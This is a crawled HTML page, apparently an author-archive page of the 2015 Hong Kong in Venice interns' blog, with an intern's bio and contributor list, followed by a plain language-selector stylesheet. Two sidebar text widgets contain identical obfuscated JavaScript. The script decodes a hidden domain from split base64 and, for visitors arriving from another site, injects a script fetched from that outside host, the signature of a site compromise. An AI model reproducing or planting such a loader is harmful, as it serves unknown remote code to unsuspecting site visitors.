

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2015.venicebiennale.hk/author/pakhong/?lang=zh-hans
body_size: 23806
content:

<!DOCTYPE html>
<html lang="zh-hans" class="no-js">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
	<meta name="keywords" content="Venice Biennale, M+, museum for visual culture, Internship, Intern, Venice, Blog, 威尼斯雙年展, 實習, 網誌, M+ 博物館, exhibition, 展覽, Tsang Kin-Wah, 曾建華, ADC, Arts Development Council, 藝發局, 威尼斯, 藝術, Hong Kong, 香港, West Kowloon Cultural District, 西九文化區, Arts, culture, The Infinite Nothing" >
			<title>Hong Kong in Venice – Interns' Blog | 香港在威尼斯 實習生網誌</title>

<link rel="stylesheet" href="http://2015.venicebiennale.hk/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.1" type="text/css" media="all" />
	
	<link rel="icon" href="http://2015.venicebiennale.hk/wp-content/themes/sans/images/favicon.png" type="image/x-icon" />
	
									<meta property="og:url" content="http://2015.venicebiennale.hk/author/pakhong/?lang=zh-hans" />
			<meta name="description" content="Meet our interns and learn about their experiences while they work with M+ in the 56th Venice Biennale through their blog posts. 12位實習生將會定期更新網誌，分享他們於第56屆威尼斯雙年展實習的經歷及所見所聞。">
	<meta property="og:site_name" content="Hong Kong in Venice – Interns' Blog | 香港在威尼斯 實習生網誌" />
	<meta property="og:description" content="Meet our interns and learn about their experiences while they work with M+ in the 56th Venice Biennale through their blog posts. 12位實習生將會定期更新網誌，分享他們於第56屆威尼斯雙年展實習的經歷及所見所聞。" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hong Kong in Venice – Interns' Blog | 香港在威尼斯 實習生網誌" />
	<meta itemprop="name" content="Hong Kong in Venice – Interns' Blog | 香港在威尼斯 實習生網誌" />
			<meta itemprop="image" content="http://2015.venicebiennale.hk/wp-content/themes/sans/images/blog/meta_3.jpg" />
	<meta property="og:image" content="http://2015.venicebiennale.hk/wp-content/themes/sans/images/blog/meta_3.jpg" />
			
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="google" content="notranslate" />
	
	
	<!--[if lt IE 9]>
	<script src="http://2015.venicebiennale.hk/wp-content/themes/sans/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<!--link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/css/bootstrap.css" /-->
	<link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/style.css"  />	
	
	<link href="http://2015.venicebiennale.hk/wp-content/themes/sans/js/sans/bxslider/jquery.bxslider.css" rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/addon.css"  />
	<link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/responsive.css"  />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
	
	
	<script type="text/javascript" src="http://2015.venicebiennale.hk/wp-content/themes/sans/js/sans/addon.js"></script>
	
		
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/js/sans/fancybox/jquery.fancybox-1.3.4.css" media="screen" /> 
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<script type="text/javascript">
	function PopUp(URL) {
		window.open(URL, 'Windowname', 'width=559, height=300, toolbar=0, scrollbars=1 ,location=0 ,statusbar=0,menubar=0, resizable=0');
	}
	
	
	function get_lang(){
		lang = 'zh-hans';
		
		return lang;
	}
	
	</script>
	
		<link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/rwd.css"  />	
	<link rel="stylesheet" type="text/css" href="http://2015.venicebiennale.hk/wp-content/themes/sans/css/sans/blog.css"  />
		
	<script type="text/javascript">
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	 
	  ga('create', 'UA-61982020-1', 'auto');
	  ga('send', 'pageview');
	 
	</script>

</head>
<body class="archive author author-pakhong author-13">
		<div class="border-top"></div>
<div class="border-bottom"></div>
<div class="border-right"></div>
<div class="border-left"></div>	<div class="gallery_popup">
		<div class="gallery_popup_wrap">
			<div class="img">
				<iframe id="frame" src="" width="100%" height="100%"></iframe>
			</div>
			<div class="des"></div>
			<div class="close">关闭</div>
		</div>
		<div class="gallery_popup_bg"></div>
	</div>
	<div id="top-left-text"  >THE INFINITE</div>
	<div id="top-right-text" >NOTHING</div>
	<div id="bottom-left-text" >NOTHING</div>
	<div id="bottom-right-text" >THE INFINITE</div>
	
<div class="hidden_scroll">	
	<div id="web_container">

		<div class="header ">
			<div class="navi">
				<ul>
					<li id="navi_1">
						<b>Tsang Kin-Wah</b>
						<div class="navi_sub_menu display">
							<ul>
								<li class="TsangKin-Wah"><a href="#TsangKin-Wah" onclick="ga('send', 'event', 'navigation', 'click', 'Click on TsangKin-Wah')">关于曾建华</a></li>
							</ul>
						</div>
					</li>
					<li id="navi_2" class="glows">
						<b>THE INFINITE NOTHING</b>
						<div class="navi_sub_menu display">
							<ul>
								<li data-id='1' class="Exhibition"><a href="#Exhibition" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Exhibition')">「无尽虚无」展览</a></li>
								<li data-id='2' class="Curators"><a href="#Curators" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Curators')">策展人</a></li>
								<li data-id='3' class="Organisers"><a href="#Organisers" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Organisers')">合办机构</a></li><br>
								<li data-id='4' class="Catalogue"><a href="#Catalogue" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Catalogue')">展览图录</a></li>
								<li data-id='5' class="Gallery"><a href="#Gallery" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Gallery')">相片集</a></li>
								<li data-id='6' class="Visit"><a href="#Visit" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Visit')">参观</a></li>
								<li data-id='7' class="Press"><a href="#Press" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Press')">传媒</a></li>
							</ul>
						</div>
					</li>
					<li id="navi_3">
						<b>Hong Kong</b>
						<div class="navi_sub_menu display">
							<ul>
								<li data-id3='1'  class="Talks"><a href="#Talks" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Talks')">讲座系列</a></li>
								<li data-id3='2'  class="Acknowledgement"><a href="#Acknowledgement" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Acknowledgement')">鸣谢</a></li>
							</ul>
						</div>
					</li>
					<li id="navi_4">
						<b>in&nbsp;&nbsp;Venice</b>
						<div class="navi_sub_menu display">
							<ul>
								<li data-id2='1' class="inVeniceVisit"><a href="#inVeniceVisit" onclick="ga('send', 'event', 'navigation', 'click', 'Click on inVenice Visit')">到访威尼斯</a></li>
								<li data-id2='2' class="InternsBlog"><a href="#InternsBlog" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Interns Blog')">实习生网志</a></li>
								<li data-id2='3' class="History"><a href="#History" onclick="ga('send', 'event', 'navigation', 'click', 'Click on History')">威尼斯双年展</a></li>
								<li data-id2='4' class="PastExhibitions"><a href="#PastExhibitions" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Past Exhibitions')">过往参展经验</a></li>
								<!--li data-id2='5' class="Contact"><a href="#Contact" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Contact')">联络我们</a></li>
								<li data-id2='6' class="Acknowledgement"><a href="#Acknowledgement" onclick="ga('send', 'event', 'navigation', 'click', 'Click on Acknowledgement')">鸣谢</a></li-->
							</ul>
						</div>
					</li>
				</ul>
			</div>
			
			
						<div id="top-logo"><a href="#"><img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/logo_blk.png" height="100%" width="auto" style="max-width:100%;
max-height:100%;"></a></div>
					</div>


<!--script type="text/javascript">
	console.log('');
</script-->


	<div id="primary" class="content-area blog-container">
		<div id="main" class="site-main" role="main">
		
	
<div class="section group blog-header">
	<a class="menu-toggle">
		<span></span>
		<span></span>
		<span></span>
		<span class="white-split"></span>
		<img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/blog/toggle.png" alt=""/>
	</a>
	<div class="desktop">
	<a href="http://2015.venicebiennale.hk?lang=zh-hans" target="_blank">
		<div class="col span_8_of_12">
			<ul>
				<li class="li-1 dark">
					<div><h5 class="bold inline">Tsang Kin-Wah</h5></div>
				</li>
				<li class="li-2">
					<div>
						<h4 class="bold dark">&nbsp;&nbsp;&nbsp;THE INFINITE NOTHING</h4>
						<span class="midgray bold subtitle">Hong Kong in Venice</span>
						<br/>9th May-22nd Nov, 2015
					</div>
				</li>
				<li class="li-3">
					<div>
						<span class="h7">Co-presented by<br/>M+, West Kowloon Cultural District &<br/>Hong Kong Arts Development Council</span>
					</div>
				</li>
			</ul>
		</div>
		<div class="col span_4_of_12">
			<ul>
				<li class="li-4">
					<div>
						<span class="h7">Curated by Doryun Chong and Stella Fong</span>
					</div>
				</li>
				<li class="li-5 midgray"><div>www.venicebiennale.hk</div></li>
			</ul>
		</div>
	</a>
	</div>
	<div class="mobile">
		<div class="col span_8_of_12">
			<ul>
				<li class="li-1 dark">
					<div><a href="http://2015.venicebiennale.hk?lang=zh-hans" target="_blank"><h4 class="bold">THE INFINITE NOTHING</h4></a></div>
				</li>
				<li class="li-2">
					<div>
						<h5 class="bold inline midgray">Tsang Kin-Wah</h5>
						<br/>9th May-22nd Nov, 2015&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
					</div>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="section group blog-head">
	<div class="col span_12_of_12 page-title">
		<a href="http://2015.venicebiennale.hk/blog" class="black">
		<h1>Hong Kong In Venice</h1><h1>Interns&#8217; Blog</h1>
		<h6>香港在威尼斯&nbsp;&nbsp;實習生網誌</h6>
		</a>
	</div>
					<h3>Archive for 'YEUNG Pak Hong Dicky'</h3>
			</div>		<div class="section group blog-content">
			<div class="col span_8_of_12 span_2_of_2 blog-content-main">
				<div class="blog-cont">
								<div class="mobile"> 
<aside id="about-bio" class="widget author-info">
			<div class="bio-head">
			<div class="author-avatar">
			<img src="http://2015.venicebiennale.hk/wp-content/uploads/2015/04/PakHong.jpg" width="90" height="90" alt="YEUNG Pak Hong" class="avatar avatar-90 wp-user-avatar wp-user-avatar-90 alignnone photo" />			</div>
			<!-- .author-avatar -->
							<div class="author-title">
				<a href="http://2015.venicebiennale.hk/author/pakhong/?lang=zh-hans" class="black">
					<h3>YEUNG Pak Hong Dicky</h3><!--(0)-->
				</a>
				</div>
					</div>
		<div class="clearfloat"></div>
				<div class="author-description">
				Graduated from the School of Creative Media at CityU,  majoring in photography and film arts. Hasn't categorized himself and hence believes in his ability to do everything he can. Hoping to maintain his sensitivity and freshness, as he continues to seek inspirations under the sun. Seizing every opportunity to experience the spectacle along the journey,  as he traces the shape of the heart with great honesty.<br />
<br />
畢業於香港城市大學創意媒體學院，主修攝影及電影藝術。仍未能界定自己，認為自己甚麼都能做。願能時刻敏感自己的心，在太陽下繼續做新鮮事。在心又變得敏感時，自己靠著自己，感受那顆心的形狀，誠實地看風光。							<!-- .author-bio -->
		</div><!-- .author-description -->
				<br/><a href="http://cargocollective.com/PakHong" target="_blank">http://cargocollective.com/PakHong</a>
	</aside><!-- .author-info -->
				</div>
								
				
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="margin-20-btm">Sorry 抱歉</h1>
	</header><!-- .page-header -->

	<div class="page-content">

		
			<p>No posts currently. 尚未有文章</p>
			<!--p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p-->
			
		
	</div><!-- .page-content -->
</section><!-- .no-results -->
				</div>
			</div>
			<div class="col span_4_of_12 span_2_of_2 blog-content-sidebar">
				<div class="sidebar-cont">
					<div id="secondary" class="secondary">
		
				
					<div id="widget-area" class="widget-area" role="complementary">
				
<aside id="about-bio" class="widget author-info">
			<div class="bio-head">
			<div class="author-avatar">
			<img src="http://2015.venicebiennale.hk/wp-content/uploads/2015/04/PakHong.jpg" width="90" height="90" alt="YEUNG Pak Hong" class="avatar avatar-90 wp-user-avatar wp-user-avatar-90 alignnone photo" />			</div>
			<!-- .author-avatar -->
							<div class="author-title">
				<a href="http://2015.venicebiennale.hk/author/pakhong/?lang=zh-hans" class="black">
					<h3>YEUNG Pak Hong Dicky</h3><!--(0)-->
				</a>
				</div>
					</div>
		<div class="clearfloat"></div>
				<div class="author-description">
				Graduated from the School of Creative Media at CityU,  majoring in photography and film arts. Hasn't categorized himself and hence believes in his ability to do everything he can. Hoping to maintain his sensitivity and freshness, as he continues to seek inspirations under the sun. Seizing every opportunity to experience the spectacle along the journey,  as he traces the shape of the heart with great honesty.<br />
<br />
畢業於香港城市大學創意媒體學院，主修攝影及電影藝術。仍未能界定自己，認為自己甚麼都能做。願能時刻敏感自己的心，在太陽下繼續做新鮮事。在心又變得敏感時，自己靠著自己，感受那顆心的形狀，誠實地看風光。							<!-- .author-bio -->
		</div><!-- .author-description -->
				<br/><a href="http://cargocollective.com/PakHong" target="_blank">http://cargocollective.com/PakHong</a>
	</aside><!-- .author-info -->
							<aside id="authors-2" class="widget widget_authors">			<h5 class="widget-title">Contributors   博客</h5>			<ul><li><a href="http://2015.venicebiennale.hk/author/sophia/?lang=zh-hans">AU YEUNG Wai Han Sophia </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/mandy/?lang=zh-hans">CHAN Hei Man Mandy </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/deleted-EL1sTXrU/?lang=zh-hans"> </a></li><li><a href="http://2015.venicebiennale.hk/author/morgana/?lang=zh-hans">HO Yun Ling Morgana </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/lily/?lang=zh-hans">Lily Kwok </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/jeff/?lang=zh-hans">LAU Man Pan Jeff </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/li-yining/?lang=zh-hans">Li Yining Erin 李伊寧 </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/mplus/?lang=zh-hans">M+ Team </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/dennis/?lang=zh-hans">MAN Wing Leung Dennis </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/gigi/?lang=zh-hans">PUN Chi Heng Gigi </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/tangkaiyiu/?lang=zh-hans">TANG Kai Yiu Frank </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/nixon/?lang=zh-hans">Wong To Hin Nixon 尼克遜</a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/ashley/?lang=zh-hans">WU Nga Sai Ashley 胡雅茜</a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/pakhong/?lang=zh-hans">YEUNG Pak Hong Dicky </a> (0)</li></ul>					</aside>	<aside id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives&nbsp;&nbsp;&nbsp;記錄</h5>		<ul>
		</ul>
</aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>					<div class="mobile">
						<aside  class="widget widget_about_bio">
							<h5>About Interns’ Blog&nbsp;&nbsp;&nbsp;關於網誌</h5>
														<a href="http://2015.venicebiennale.hk/blog/about-interns-blog/" class="read-more">Read more 更多</a>
							<div class="blog_b_logo">
								<a href="http://www.westkowloon.hk/mplus" target="_blank" style=" width: 66px; margin-right: 1em"><img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/logo1_b.png" alt="Westkowloon M+" style="width: 100%; height: auto" /></a>
								<a href="http://www.hkadc.org.hk" target="_blank" style="width: 140px; padding-bottom: 9px"><img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/logo2_b.png" alt="Hong Kong Arts Development Council" style="width: 100%; height: auto" /></a>
							</div>
						</aside>
								<aside id="authors-3" class="widget widget_authors">			<h5 class="widget-title">Contributors   博客</h5>			<ul><li><a href="http://2015.venicebiennale.hk/author/sophia/?lang=zh-hans">AU YEUNG Wai Han Sophia </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/mandy/?lang=zh-hans">CHAN Hei Man Mandy </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/deleted-EL1sTXrU/?lang=zh-hans"> </a></li><li><a href="http://2015.venicebiennale.hk/author/morgana/?lang=zh-hans">HO Yun Ling Morgana </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/lily/?lang=zh-hans">Lily Kwok </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/jeff/?lang=zh-hans">LAU Man Pan Jeff </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/li-yining/?lang=zh-hans">Li Yining Erin 李伊寧 </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/mplus/?lang=zh-hans">M+ Team </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/dennis/?lang=zh-hans">MAN Wing Leung Dennis </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/gigi/?lang=zh-hans">PUN Chi Heng Gigi </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/tangkaiyiu/?lang=zh-hans">TANG Kai Yiu Frank </a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/nixon/?lang=zh-hans">Wong To Hin Nixon 尼克遜</a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/ashley/?lang=zh-hans">WU Nga Sai Ashley 胡雅茜</a> (0)</li><li><a href="http://2015.venicebiennale.hk/author/pakhong/?lang=zh-hans">YEUNG Pak Hong Dicky </a> (0)</li></ul>					</aside>	<aside id="archives-3" class="widget widget_archive"><h5 class="widget-title">Archives   記錄</h5>		<ul>
		</ul>
</aside><aside id="text-113" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>					</div>
			</div><!-- .widget-area -->
				
		
		

	</div><!-- .secondary -->

<style>
.secondary #featured_post_area.widget:first-child {
	border-top: 3px solid #000;
	padding-bottom: 0em;
	padding-top: 0.5em;
}

.secondary #featured_post_area_mobile.widget:first-child {
	border-top: 3px solid #000;
	padding-bottom: 0em;
	padding-top: 0.5em;
}
</style>
<script>
$(document).ready(function(){
	var featured_post_html = '<h5 class="widget-title">Featured Blog Posts&nbsp;&nbsp;&nbsp;精選文章</h5><ul></ul>';
	
	//featured_post_html = featured_post_html.replace(":", ".");
	$("#featured_post_area").html(featured_post_html);
	$("#featured_post_area_mobile").html(featured_post_html);
});
</script>



				</div>
			</div>
		</div>
		</div><!-- .site-main -->
	</div><!-- .content-area -->
	
	<div class="footer_bg">
	
	</div>
	<div class="footer">
		<div class="footer-presentedby m-hidden">
			
						<!--a href="http://www.westkowloon.hk/mplus" target="_blank"><img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/blog/footer_logo1.png" width="66"></a-->
			<!--a href="#"><img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/blog/footer_logo2.png" width="132"></a-->

			<!--a href="http://www.hkadc.org.hk" target="_blank"><img src="http://2015.venicebiennale.hk/wp-content/themes/sans/images/logo2_b.png" width="132"></a-->
					</div>
		
		<div class="footer_right m-hidden">
			<div class="social">
				<a href="#" id="home_btn">&nbsp;</a>
				<a href="#" id="volume_btn">&nbsp;</a>
				<a href="https://www.facebook.com/mplushongkong" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="http://www.twitter.com/wkcda" target="_blank"><i class="fa fa-twitter"></i></a>
			</div>
							<div class="lang-area"><a href="./?lang=zh-hant" id="lang_url1">繁</a>&nbsp;&nbsp;／&nbsp;&nbsp;<a href="./" id="lang_url2">Eng</a></div>
					</div>
		
	</div>
</div>
</div>
		<a class="cs-btn top-btn">Top 頁頂</a>
		
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T4QG8T"

	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	
	})(window,document,'script','dataLayer','GTM-T4QG8T');</script>
	
	<!-- End Google Tag Manager -->
</body>


</html>


--- FILE ---
content_type: text/css
request_url: http://2015.venicebiennale.hk/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.8.1
body_size: 6126
content:
#lang_sel {height:32px; position:relative; font-family: verdana, arial, sans-serif; display: inline-block;}
/* hack to correct IE5.5 faulty box model */
* html #lang_sel {width:12em; w\idth:12em;}
/* remove all the bullets, borders and padding from the default list styling */
#lang_sel ul, #lang_sel li {padding:0 !important; margin:0 !important; list-style-type:none !important;}
#lang_sel li:before{content:'' !important;}
#lang_sel ul ul {width:149px;}
/* float the list to make it horizontal and a relative positon so that you can control the dropdown menu positon */
#lang_sel li {float:left;width:149px;position:relative;}
/* style the links for the top level */
#lang_sel a, #lang_sel a:visited {display:block;font-size:11px;text-decoration:none !important; color:#444444; border:1px solid #cdcdcd; background:#fff; padding-left:10px; line-height:24px;}
/* a hack so that IE5.5 faulty box model is corrected */
* html #lang_sel a, * html #lang_sel a:visited {width:149px; w\idth:138px;}

/* hide the sub levels and give them a positon absolute so that they take up no room */
#lang_sel ul ul {visibility:hidden;position:absolute;height:0;top:25px;left:0; width:149px;border-top:1px solid #cdcdcd;}
/* another hack for IE5.5 */
* html #lang_sel ul ul {top:18px;t\op:19px;}

/* style the table so that it takes no ppart in the layout - required for IE to work */
#lang_sel table {position:absolute; top:0; left:0; border-collapse:collapse;}

/* style the second level links */
#lang_sel ul ul a, #lang_sel ul ul a:visited {background:#ffffff; color:#444444; height:auto; line-height:1em; padding:5px 10px;border-width:0 1px 1px 1px;}
/* yet another hack for IE5.5 */
* html #lang_sel ul ul a, * html #lang_sel ul ul a:visited {width:150px;w\idth:128px;}

/* style the top level hover */
#lang_sel a:hover, #lang_sel ul ul a:hover{color:#000; background:#eee;}
#lang_sel :hover > a, #lang_sel ul ul :hover > a {color:#000; background:#eee;}

#lang_sel a.lang_sel_sel{
    background:url(../img/nav-arrow-down.png) #fff right no-repeat;
    color:#444;
}
#lang_sel a.lang_sel_sel:hover{
    text-decoration: none;
    color:#000;
}

/* make the second level visible when hover on first level list OR link */
#lang_sel ul li:hover ul,
#lang_sel ul a:hover ul{visibility:visible; }

#lang_sel img.iclflag{width:18px;height:12px;position: relative; top: 1px;}





#lang_sel_footer {
  margin: 0;
  padding: 7px;
  text-align: center;
  font: 11px Verdana, sans-serif;
  min-height: 15px;
  clear: both;
  background-color: #fff;
  border: 1px solid #cdcdcd;
}

#lang_sel_footer ul {
  list-style: none;
  margin:0;
  padding:0;
}

#lang_sel_footer ul li img {
  position: relative;
  top: 1px;
  width: 18px;
  height: 12px;
}

#lang_sel_footer ul li {
  display:inline;
  margin:0 1px 0 0;
  padding:0;
  white-space: nowrap;
  line-height: 25px;
}

#lang_sel_footer ul li a, #lang_sel_footer ul li a:visited {
  text-decoration: none;
  padding: 5px 10px;
}

#lang_sel_footer ul li a:hover, #lang_sel_footer ul li a:active {}

#wpml_credit_footer { width: 100%; margin: 10px 0; padding: 0; text-align: center; font-size: 11px; }





#lang_sel_list {height:32px; position:relative; z-index:99;  font-family: verdana, arial, sans-serif;}
#lang_sel_list.lang_sel_list_vertical{width:149px;}

/* hack to correct IE5.5 faulty box model */
* html #lang_sel_list {width:12em; w\idth:12em;}
/* remove all the bullets, borders and padding from the default list styling */
#lang_sel_list ul, #lang_sel_list li {padding:0 !important; margin:0 !important; list-style-type:none !important;}
#lang_sel_list li:before{content:'' !important;}
#lang_sel_list ul.lang_sel_list_vertical {width:149px;}
/* float the list to make it horizontal and a relative positon so that you can control the dropdown menu positon */
#lang_sel_list li {float:left;position:relative;}
#lang_sel_list.lang_sel_list_vertical li {width:149px;}

/* style the links for the top level */
#lang_sel_list a, #lang_sel_list a:visited {display:block;font-size:11px;text-decoration:none !important; color:#444444; background:#fff;  line-height:18px;padding-left:5px;}
#lang_sel_list.lang_sel_list_vertical a, #lang_sel_list.lang_sel_list_vertical a:visited{border: 1px solid #cdcdcd; border-top-width: 0; padding-left:10px;}


/* a hack so that IE5.5 faulty box model is corrected */
* html #lang_sel_list a, * html #lang_sel_list a:visited {width:149px; w\idth:138px;}

/* hide the sub levels and give them a positon absolute so that they take up no room */
#lang_sel_list.lang_sel_list_vertical ul {/*visibility:hidden;position:absolute;*/height:0;top:19px;left:0; border-top:1px solid #cdcdcd;}


/* another hack for IE5.5 */
* html #lang_sel_list ul {top:18px;t\op:19px;}

/* style the table so that it takes no ppart in the layout - required for IE to work */
#lang_sel_list table {position:absolute; top:0; left:0; border-collapse:collapse;}

/* style the second level links */
#lang_sel_list ul a, #lang_sel_list_list ul a:visited {background:#ffffff; color:#444444; height:auto; line-height:1em;}
#lang_sel_list.lang_sel_list_vertical ul a, #lang_sel_list_list ul a:visited {padding:3px 10px;}

/* yet another hack for IE5.5 */
* html #lang_sel_list ul a, * html #lang_sel_list ul a:visited {width:150px;w\idth:128px;}

